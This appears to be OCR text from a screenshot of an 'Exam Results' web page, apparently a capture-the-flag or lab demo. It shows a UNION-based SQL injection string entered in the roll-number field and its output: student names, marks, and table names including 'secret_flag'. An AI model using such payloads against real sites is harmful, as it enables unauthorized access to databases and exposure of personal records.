 exam-results - Mozilla Firefox
exam-results
results.abc.univ.edu:5000
Exam Results
Enter your Roll Number
' or 1=1 union select 1,2,sql,4,5 from sqlite_master--
GET RESULT
Result for ' or 1=1 union select tbl_name,2,3,4,5 from sqlite_master-- :
Roll No. Name Marks Rank
181862810 Prem 899.0 13
181862811 Puneet Verma 995.0 3
181862812 Shivam 998.0 2
181862813 Sangeeta 966.0 6
181862814 Namrata 944.0 7
181862815 Amulya 999.0 1
181862891 Rohan Singh 900.0 12
181862892 Rahul Verma 980.0 4
181862893 Rishabh 910.0 11
181862894 Shantanu 915.5 9
181862895 Naveen 975.5 5
181862896 Arpita Seth 980.0 4
181862897 Ayushi Jain 914.0 10
181862898 Simran Mehra 924.0 8
181862899 Ravi Kumar 875.0 14
results 3 4 5
secret_flag 3 4 5
exam-resu...a Firefox 1 2 3 4 6:08